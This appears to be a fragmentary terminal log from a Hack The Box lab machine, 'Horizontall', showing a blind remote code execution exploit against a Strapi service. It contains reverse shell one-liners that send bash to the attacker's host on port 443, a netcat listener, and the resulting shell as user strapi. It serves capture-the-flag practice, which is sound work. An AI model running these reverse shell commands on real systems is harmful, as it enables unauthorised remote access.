 192.168.100.61
10.10.14.6
10.10.11.105 - Horizontall
$> ping -c 1 10.10.14.6
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> bash -i &> /dev/tcp/10.10.14.6/443 0>&1
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> bash -c 'bash -i &> /dev/tcp/10.10.14.6/443 0>&1'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.105] 38152
bash: cannot set terminal process group (1810): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$ whoami
whoami
strapi
strapi@horizontall:~/myapi$ hostname -I
hostname -I
10.10.11.105 dead:beef::250:56ff:feb9:b393
strapi@horizontall:~/myapi$
VPN connection - root's tasks
Recognition - Enumeration